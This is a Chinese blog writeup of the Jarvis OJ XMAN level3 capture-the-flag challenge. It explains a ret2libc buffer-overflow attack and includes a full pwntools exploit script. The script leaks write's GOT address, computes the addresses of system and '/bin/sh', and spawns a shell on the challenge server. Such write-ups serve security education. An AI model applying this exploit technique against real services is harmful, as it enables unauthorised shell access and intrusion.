Jarvis OJ - [XMAN]level3 - Writeup——ret2libc尝试

这次除了elf程序还附带一个动态链接库





先看一下,很一般的保护

思路分析



在ida中查看,可以确定通过read函数输入buf进行溢出,但是并没有看到合适的目标函数



但是用ida打开附带的链接库,可以看到system函数和“/bin/sh”字符串都存在

于是思路就确定为read函数溢出->system函数,同时加入参数“/bin/sh”

通过libc.so文件可以得到write、system和/bin/sh的偏移,但system和/bin/sh在内存的地址是未知的

函数在内存中地址为func_addr,在libc中偏移为func_libc则有

sys_addr - sys_libc == write_addr - write_libc

所以我们可以通过泄露write函数的地址,利用函数在内存中的地址和libc文件中的偏移的差相等,获得system的地址



构造下图栈帧,溢出目标为system("/bin/sh"),获取shell

方法论

要利用偏移相等获得system和bin的地址,首先要泄露得到write的真实地址

可以通过打印write在got表中的地址,获取其真实地址

所以首先要输出write_got所对应的地址

所以先构造下图栈帧,先通过溢出write函数打印write_got

再返回到vuln函数再次执行read,实现二次溢出到system,最终获取shell

exp

#!usr/bin/env python

# encoding:utf-8

from pwn import * #io = process("./level3")

io = remote("pwn2.jarvisoj.com",9879)

elf = ELF("./level3") writeplt = elf.plt["write"] #plt和got都在可执行程序中

writegot = elf.got["write"]



func = elf.symbols["vulnerable_function"] libc = ELF("./libc-2.19.so")

writelibc = libc.symbols["write"] #libc中可以找到程序中有的/没有的函数的偏移

syslibc = libc.symbols["system"]

binlibc = libc.search("/bin/sh").next() payload1 = 'a' * 0x88 + 'f**k' + p32(writeplt) + p32(func) + p32(1)+p32(writegot)+p32(4) #溢出地址+返回地址+参数 io.recvuntil("Input:\n")

io.sendline(payload1) writeaddr = u32(io.recv(4)) #由于python没有指针,不能*write_got,需要将其输出并保存

sysaddr = writeaddr - writelibc + syslibc #利用偏移量相等获得其真实地址

binaddr = writeaddr - writelibc + binlibc payload2 = 'a' * 0x88 + 'f**k' + p32(sysaddr) + p32(func) + p32(binaddr)

io.recvuntil("Input:\n")

io.sendline(payload2)

io.interactive()

io.close()

补充



经@M4X学长提醒,本地运行时优先装在本地系统中的libc库,导致实际装载库并非

造成本地地址错误,但是远程没问题

可以首先进行if判断,链接不同的库解决

作者:辣鸡小谱尼

出处:http://www.cnblogs.com/ZHijack/

如有转载,荣幸之至!请随手标明出处;

Jarvis OJ - [XMAN]level3 - Writeup——ret2libc尝试的更多相关文章

- Jarvis OJ - [XMAN]level1 - Writeup

Jarvis OJ - [XMAN]level1 - Writeup M4x原创,转载请表明出处http://www.cnblogs.com/WangAoBo/p/7594173.html 题目: 分 ...

- Jarvis OJ - [XMAN]level2 - Writeup

简单利用"/bin/sh"夺权 简单看一下 放到ida中发现了"/bin/sh"串,和system函数,可以利用== 所以只要在vuln函数返回时跳转到syst ...

- Jarvis OJ - [XMAN]level1 - Writeup——简单shellcode利用

100分的pwn 简单查看一下,果然还是比较简单的 放到ida中查看一下,有明显的溢出函数,并且在函数中打印出了字符串的地址,并且字符串比较长,没有NX保护 所以我们很容易想到构造shellcode, ...

- Jarvis OJ - [XMAN]level0 - Writeup

差不多最简单的pwn了吧,不过本菜鸟还是要发出来镇楼 分析一下,checksec 查看程序的各种保护机制 没有金丝雀,没有pie 执行时输出Hello,World,在进行输入,溢出嘛 开工 丢到id ...

- Jarvis OJ - 爬楼梯 -Writeup

Jarvis OJ - 爬楼梯 -Writeup 本来是想逆一下算法的,后来在学长的指导下发现可以直接修改关键函数,这个题做完有种四两拨千斤的感觉,记录在这里 转载请标明出处:http://www.c ...

- jarvis OJ WEB题目writeup

0x00前言 发现一个很好的ctf平台,题目感觉很有趣,学习了一波并记录一下 https://www.jarvisoj.com 0x01 Port51 题目要求是用51端口去访问该网页,注意下,要用具 ...

- Jarvis OJ [XMAN]level1 write up

首先 老规矩,把软件拖到Ubuntu里checksec一下文件 然后知道了软件位数就放到IDA32里面... 熟悉的函数名... 缘真的妙不可言... 然后看了下vulnerable_function ...

- jarvis OJ部分writeup

[XMAN]level 0 [XMAN]level 1 —— 简单shellcode利用 [XMAN]level 2 [XMAN]level 3 —— ret2libc尝试 [XMAN]level2& ...

- Jarvis OJ - 栈系列部分pwn - Writeup

最近做了Jarvis OJ的一部分pwn题,收获颇丰,现在这里简单记录一下exp,分析过程和思路以后再补上 Tell Me Something 此题与level0类似,请参考level0的writeu ...

随机推荐

- django开发中利用 缓存文件 进行页面缓存

首先我们先来了解下浏览器的缓存 浏览器缓存机制 Cache-control策略 Cache-Control与Expires的作用一致,都是指明当前资源的有效期,控制浏览器是否直接从浏览器缓存取数据还是 ...

- 套接字(linux相关)

前言:略 一.前因 一切从tcp.udp开始. 众所周知,网络模型一般有两种模型,一种为OSI概念模型(七层),另一种为tcp/ip网络模型(四层). tcp/ip应用层对应OSI的应用层.显示层.会 ...

- poj 3340 Barbara Bennett's Wild Numbers(数位DP)

Barbara Bennett's Wild Numbers Time Limit: 2000MS Memory Limit: 65536K Total Submissions: 3153 A ...

- CUDA C Best Practices Guide 在线教程学习笔记 Part 2

10. 执行配置优化 ● 一个 SM中,占用率 = 活动线程束的数量 / 最大可能活动线程束的数量.后者保存在设备属性的 maxThreadsPerMultiProcessor 分量中(GTX10 ...

- 【Aladdin Unity3D Shader编程】之三 光照模型(二)

高光反射模型 Specular=直射光*pow(cosθ,高光的参数) θ:是反射光和视野方向的夹角 编写高光反射Shader Shader "AladdinShader/07 Specul ...

- Python做的第一个小项目-模拟登陆

1. 用户输入帐号密码进行登陆 2. 用户信息保存在文件内 3. 用户密码输入错误三次后锁定用户 主要采用循环语句和条件语句进行程序流程的控制,加入文件的读写操作 while True: choice ...

- pwnable.kr login之write up

main函数如下: auth函数如下: 程序的流程如下: 输入Authenticate值,并base64解码,将解码的值代入md5_auth函数中 mad5_auth()生成其MD5值并与f87cd6 ...

- [转载] 深入剖析 redis 主从复制

转载自http://www.cnblogs.com/daoluanxiaozi/p/3724299.html 主从概述 redis 支持 master-slave(主从)模式,redis server ...

- LKD: Chapter 6 Kernel Data Structures

这一章我们研究四种主要的数据结构: linked lists, queues, maps, binary trees. Linked Lists:(<linux/list.h>) 在lin ...

- webpack 3.X学习之Babel配置

Babel是什么 Babel是一个编译JavaScript的平台,它的强大之处表现在可以通过编译帮你达到: 使用下一代的javascript(ES6,ES7,--)代码,即使当前浏览器没有完成支持: ...